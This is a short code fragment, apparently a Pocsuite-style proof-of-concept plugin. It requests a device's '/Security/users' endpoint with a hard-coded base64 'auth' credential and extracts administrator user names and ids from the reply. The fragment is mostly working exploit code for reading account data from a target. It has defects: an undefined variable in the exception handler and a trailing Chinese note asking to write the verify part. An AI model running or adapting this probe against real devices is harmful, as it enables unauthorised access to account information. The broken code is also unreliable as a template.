 def _attack(self):
'''attack mode'''
return self._verify()
def _verify(self):
'''verify mode'''
result = {}
try :
full_url = self.url + '/Security/users?auth=YWRtaW46MTIzNDU2Cg==' #username:passwd base64
resp = req.get(full_url)
if resp and resp.text and resp.status_code == 200:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
result['VerifyInfo']['Path'] = full_url
result['AdminInfo'] = {}
username = self.find_name(resp.text,"userName")
if username :
result['AdminInfo']['Username']=username
uid = self.find_name(resp.text,"id")
if uid :
result['AdminInfo']['Uid']=uid
return self.parse_output(result)
except req.exceptions.ConnectionError:
r.status_code = "Connection refused"
写verify部分